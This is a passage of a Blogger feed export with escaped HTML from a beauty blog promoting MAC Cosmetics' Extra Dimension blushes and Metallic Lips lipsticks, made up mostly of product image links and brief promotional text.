src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqcII01KyLYYyyEbyQaGcOGKVR_3RgbSXC9h7sDmJTy58kbUAByZQA5WD3__RIuj9iRsJQgLI1lKVwTsW-YFZ_NqxkLtInIRBo3MUG8iAGZSflyO2Ctp3IRbKtkMhPMioegDNfzWWTP9P\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_IntoThePink_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7eIMgn-DPpD_Tl0JB1386LJX7AoG706K_azLO1EYWBFrrQFVYCW1f7ckIAhKAFuBeOYcI3aCFMLFMekw7wTOgEklmkU2gRzR5ssHB7MijAQwJhxQ4G-nvMGLJou-PN671xcq9XuB3TZDa\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_JustAPinch_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7eIMgn-DPpD_Tl0JB1386LJX7AoG706K_azLO1EYWBFrrQFVYCW1f7ckIAhKAFuBeOYcI3aCFMLFMekw7wTOgEklmkU2gRzR5ssHB7MijAQwJhxQ4G-nvMGLJou-PN671xcq9XuB3TZDa\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_JustAPinch_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhraHcDX-PRPnBXqsXYcP7wutwj49V5TlfL3PbEGMw1Wp1l9z_c1o6HIPxObyvGcXn9EH7OszIbbYkO5SEcW8YJf9Yo8-gsgQO1dsXoh2pV7LtoQ_vJQXkyR6vsSYvA5dNUUqL0UAmcn_-e\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_RosyCheeks_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhraHcDX-PRPnBXqsXYcP7wutwj49V5TlfL3PbEGMw1Wp1l9z_c1o6HIPxObyvGcXn9EH7OszIbbYkO5SEcW8YJf9Yo8-gsgQO1dsXoh2pV7LtoQ_vJQXkyR6vsSYvA5dNUUqL0UAmcn_-e\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_RosyCheeks_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfut3pSnziT482rm2MtU3rwjLMjCb_V0i1MH7Kni6IjiK1_mE8L2RF2LScBY-bDWarPCnYnvcdME-KM7phPuwxV18t6IVeFa5w2xlNJpq-YxGO1OcdJg7qKdluboMcRmQauh9W58YC3jlv\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_SweetsForMySweet_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfut3pSnziT482rm2MtU3rwjLMjCb_V0i1MH7Kni6IjiK1_mE8L2RF2LScBY-bDWarPCnYnvcdME-KM7phPuwxV18t6IVeFa5w2xlNJpq-YxGO1OcdJg7qKdluboMcRmQauh9W58YC3jlv\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_SweetsForMySweet_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcz61XkzfExdvyNSEDjT0Yc1ApoTMGw2fP3WGkDBbc64Mfj79XZy-umNi9NZKXKg8baDGWXKMmpLn9QyrkepMm692u3fXcvT4NAId3Q77XuYS7ZiKrUq4QhCRqakCcxAfL1_kqnQyDCnzf\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_TellingGlow_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcz61XkzfExdvyNSEDjT0Yc1ApoTMGw2fP3WGkDBbc64Mfj79XZy-umNi9NZKXKg8baDGWXKMmpLn9QyrkepMm692u3fXcvT4NAId3Q77XuYS7ZiKrUq4QhCRqakCcxAfL1_kqnQyDCnzf\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_TellingGlow_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV7yJ2zIr5jCCdTIjaRpAOO4oJzjd3xJZlDw3JzjetYo7StvW20RX-QtDdRUyH322eKhH5-t7TT2LxpfUtjVnelTrwWl7585d8YJrGKqcTsb_jbP9ohJTodIbWEeIlrDafCggl9_BGoQcM\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_WrappedCandy_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV7yJ2zIr5jCCdTIjaRpAOO4oJzjd3xJZlDw3JzjetYo7StvW20RX-QtDdRUyH322eKhH5-t7TT2LxpfUtjVnelTrwWl7585d8YJrGKqcTsb_jbP9ohJTodIbWEeIlrDafCggl9_BGoQcM\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_WrappedCandy_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mvg0MJMzYT30eHtgj308Edq5RMB6IyAaTHW9VIAfWEpCO7yzwU83vaiaxGPD6-WzK4cTHG0uIYLGL6VG00PYV4RCCU5MLXfGEZc4ZULq6Kcx63bp4MRI7YBCVk__5do3Mu9w51kVpnOg\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionSkinfinish_GlowWithIt_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mvg0MJMzYT30eHtgj308Edq5RMB6IyAaTHW9VIAfWEpCO7yzwU83vaiaxGPD6-WzK4cTHG0uIYLGL6VG00PYV4RCCU5MLXfGEZc4ZULq6Kcx63bp4MRI7YBCVk__5do3Mu9w51kVpnOg\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionSkinfinish_GlowWithIt_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GzqLcCIcJPAb-O2Qh4knrkkDE8sVXKznk_MzrpA6GLpwndy_VKNTqiozPh00q0wjeSEVuC7KWfHLOsubJkM_LU42_n4OauM6s9P4JXtDQzGKp1VS0rO_oRNO7p5sfeWlgOOJ6p7e4wGb\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionSkinfinish_OhDarling_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GzqLcCIcJPAb-O2Qh4knrkkDE8sVXKznk_MzrpA6GLpwndy_VKNTqiozPh00q0wjeSEVuC7KWfHLOsubJkM_LU42_n4OauM6s9P4JXtDQzGKp1VS0rO_oRNO7p5sfeWlgOOJ6p7e4wGb\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionSkinfinish_OhDarling_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3uZm9g5ZGB9v53TnPEP9LNd4fTgZ5v-rLFmPepJ_Rnj7AR2vqxRfKSxM5PxjYa076LQx_PXdRghpb5KkESDbpQczGLhXS697aQXjgze2mUKggf4s0bZ4wQVaBT4Ns8YXkhNcbhMrgXnW\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionSkinfinish_Superb_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3uZm9g5ZGB9v53TnPEP9LNd4fTgZ5v-rLFmPepJ_Rnj7AR2vqxRfKSxM5PxjYa076LQx_PXdRghpb5KkESDbpQczGLhXS697aQXjgze2mUKggf4s0bZ4wQVaBT4Ns8YXkhNcbhMrgXnW\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionSkinfinish_Superb_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; font-size: small; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; font-size: small; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHow amazing are these??? I am swooning over how gorgeous they are!! For more information or to purchase, go to your local MAC store, counter or on their site: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E! Let me know what you get my darlings.... Xoxo\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; font-size: small; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1776431262675695543\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/03\/oh-darling-is-back.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1776431262675695543"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1776431262675695543"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/03\/oh-darling-is-back.html","title":"Oh, Darling is Back! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFLzNmtCUcFisxLPZkG9iDiQ0bfvVa8dU_0FEHAf2UF4LlPKVgvFQDBde5nlahVtqKV2UWGq1jVhCJvytUPZFFIvmFx7Js1yaKb6KdRAZn0PuzGKi3jJ4wWA_8A8HtbeONeyP9zS6o8cl\/s72-c\/EXTRA+DIMENSION_BEAUTY_RGB_300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4887236830137138488"},"published":{"$t":"2017-03-20T16:28:00.000-07:00"},"updated":{"$t":"2017-03-20T16:28:20.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Lipglass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MACMetallics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"MAC Metallic Lips \u0026 MAC Lipglass"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT5sFzqv2k-niYg0LGfXw_hEltTB2NQgi_ZLnjiDzlMSnI-t9hyphenhyphenc6O4SPgJFfVwPrm_wYDwUJPjM_DnVoX9lf6DK97ZMnknHuTgGtUc8dd95VJrpTk5veBCR77OhoU4b9Z6P08CzbSnbaS\/s1600\/METALLIC+LIPS_BEAUTY_300_RGB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT5sFzqv2k-niYg0LGfXw_hEltTB2NQgi_ZLnjiDzlMSnI-t9hyphenhyphenc6O4SPgJFfVwPrm_wYDwUJPjM_DnVoX9lf6DK97ZMnknHuTgGtUc8dd95VJrpTk5veBCR77OhoU4b9Z6P08CzbSnbaS\/s320\/METALLIC+LIPS_BEAUTY_300_RGB.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EM∙A∙C\u0026nbsp;Metallic Lips\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nAvailable online \u0026amp; in-store\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_1203946430\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EMarch 23 through May 4, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"aBn\" data-term=\"goog_1203946430\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"aBn\" data-term=\"goog_1203946430\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"aBn\" data-term=\"goog_1203946430\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003E\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: Arial Narrow,sans-serif;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EWe\u003C\/span\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003Ere having a molten moment! Cast your lips in new\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EM∙A∙C\u0026nbsp;Metallic Lips,\u0026nbsp;\u003C\/b\u003Elipstick\u0026nbsp;\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003Efor a trailblazing matte, metal-plated look. Rich colour melds with smooth pearlized chrome, and is available in a\u0026nbsp;luxurious\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003C\/span\u003Eformula\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;in a full spectrum of copper, bronze and titanium colour-infused shades. Vibrant, intense, explosive: A little alchemy goes a long way.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGF1ctquTb-TAzHCocAzyrfTZL53_0dX8ehsAlZ0herEsx3FpaXm9Rk0QPfG0EwtF1rPbrWrW4kpxnBE6dATdeE10kCSeTq7FFR3E47OTa9zFmcGEcrG_yffCF63kbEA8qD_nt0GFjswvu\/s1600\/MAC_MetallicLips_LINEUP_300dpi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGF1ctquTb-TAzHCocAzyrfTZL53_0dX8ehsAlZ0herEsx3FpaXm9Rk0QPfG0EwtF1rPbrWrW4kpxnBE6dATdeE10kCSeTq7FFR3E47OTa9zFmcGEcrG_yffCF63kbEA8qD_nt0GFjswvu\/s320\/MAC_MetallicLips_LINEUP_300dpi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKjr2gNoYqlb3UuY5Ebiekmx2wSo0-T81VZNaCG4lr8TsvKybp-hD6xq8MFW_-5Nu8k4UDmo6H4hKHe_aVpezhKrr6M1Y6yNWj9VMlyx69zmUqSIfqU-S3O3YUbMOiyPMJwI7eNyuXTiK\/s1600\/MAC_MetallicLips_Lipstick_ActSoCool_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKjr2gNoYqlb3UuY5Ebiekmx2wSo0-T81VZNaCG4lr8TsvKybp-hD6xq8MFW_-5Nu8k4UDmo6H4hKHe_aVpezhKrr6M1Y6yNWj9VMlyx69zmUqSIfqU-S3O3YUbMOiyPMJwI7eNyuXTiK\/s320\/MAC_MetallicLips_Lipstick_ActSoCool_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6uYEPMSSQ0tnm_QORi0SW-n8S2EfHWSdBsaiw7D1hXaXz2HuM85LRs8NlLIt2bJFb43-owc54nT0xWsVnzNEzTo27C2TeOPwUjWZ6lnn-7gbpCn3-uq0mn7J_M6rysI4zFpuez6hbsaI\/s1600\/MAC_MetallicLips_Lipstick_AnythingOnce_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6uYEPMSSQ0tnm_QORi0SW-n8S2EfHWSdBsaiw7D1hXaXz2HuM85LRs8NlLIt2bJFb43-owc54nT0xWsVnzNEzTo27C2TeOPwUjWZ6lnn-7gbpCn3-uq0mn7J_M6rysI4zFpuez6hbsaI\/s320\/MAC_MetallicLips_Lipstick_AnythingOnce_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqudLxFjZqmXnO0ykMJSIdWaeBNutCQJGIRNp0-L9VjtY3jOrZ3zFtX8LSZtggg87nEEC3YvnnFFh7dVWqlPKuBgsLwXL3lEbW9oTmXZ2N2SE4ZOHPyjNVc2vGAjlQHHuJDugZnCohLK1\/s1600\/MAC_MetallicLips_Lipstick_ColdFront_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWqudLxFjZqmXnO0ykMJSIdWaeBNutCQJGIRNp0-L9VjtY3jOrZ3zFtX8LSZtggg87nEEC3YvnnFFh7dVWqlPKuBgsLwXL3lEbW9oTmXZ2N2SE4ZOHPyjNVc2vGAjlQHHuJDugZnCohLK1\/s320\/MAC_MetallicLips_Lipstick_ColdFront_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCWhymIP_-Wy0c2w8LSy9EUdHVS5EDiNdzLkDhLCgHmTvrbwtiGQrVyxPaqoBpOfOpdsGE_jFQ1TCJGK8OJLdvuKLJTc0VvFX5QIhCnrBL68f-6mmLzNLn4wDQwifJaofvGbPpxOtKgFB\/s1600\/MAC_MetallicLips_Lipstick_Devotional_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCWhymIP_-Wy0c2w8LSy9EUdHVS5EDiNdzLkDhLCgHmTvrbwtiGQrVyxPaqoBpOfOpdsGE_jFQ1TCJGK8OJLdvuKLJTc0VvFX5QIhCnrBL68f-6mmLzNLn4wDQwifJaofvGbPpxOtKgFB\/s320\/MAC_MetallicLips_Lipstick_Devotional_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPWW4eKL5ZeYJVdhW8KNTXV8qfdxa1hCenptPKTOENKXsrZhB6H39TvwQg74REjBI5eycdWuyXXF9279PfRc3m7H1FsUk5txl5ktP7USGMs4WdEwDYJHiODKpU7UzFTDxq39v_ycbv3jE\/s1600\/MAC_MetallicLips_Lipstick_DiggingForGold_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPWW4eKL5ZeYJVdhW8KNTXV8qfdxa1hCenptPKTOENKXsrZhB6H39TvwQg74REjBI5eycdWuyXXF9279PfRc3m7H1FsUk5txl5ktP7USGMs4WdEwDYJHiODKpU7UzFTDxq39v_ycbv3jE\/s320\/MAC_MetallicLips_Lipstick_DiggingForGold_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vM0Syb6Vkycar-QRWkwzBnsf-AGEOJerTdTYnmicqlEyn2bh65fARHrGughQABIgLkFFhNCpUa9MpH22N6Gt6a0lcQa2MWac9DBoOGIrYh7bjbUbqeSdIwy2Eov3wI8kLN8g6hHhRosh\/s1600\/MAC_MetallicLips_Lipstick_Disobedient_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vM0Syb6Vkycar-QRWkwzBnsf-AGEOJerTdTYnmicqlEyn2bh65fARHrGughQABIgLkFFhNCpUa9MpH22N6Gt6a0lcQa2MWac9DBoOGIrYh7bjbUbqeSdIwy2Eov3wI8kLN8g6hHhRosh\/s320\/MAC_MetallicLips_Lipstick_Disobedient_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoonfVCvX0oqYmEitYDpwX_zrDWYHrDhjq-lsqvnGblDU7uPVlXKO0T01t0IwC0gPS1mSBUHurcw6bfck2YfwhEJinUHFpIdJ5o7jgvP6Ie-KDc88B2UEuoQtDyCPhnTDv9Lk02NZgPraH\/s1600\/MAC_MetallicLips_Lipstick_FoiledRose_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoonfVCvX0oqYmEitYDpwX_zrDWYHrDhjq-lsqvnGblDU7uPVlXKO0T01t0IwC0gPS1mSBUHurcw6bfck2YfwhEJinUHFpIdJ5o7jgvP6Ie-KDc88B2UEuoQtDyCPhnTDv9Lk02NZgPraH\/s320\/MAC_MetallicLips_Lipstick_FoiledRose_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD51oY3dmCNEZXA2OIzYAx9mRPsEIWnapDd66VFF65GkKiwz1i3IfBH5nhDsmE038I3aeUIY2LmHL_hJs9qNt642-cviiU183-_FSqvTzeGxdSKfmpd86eUe7m1cDIvGlrYh2txP_d0OxO\/s1600\/MAC_MetallicLips_Lipstick_HadesFire_white_300dpi_1.jpg\" 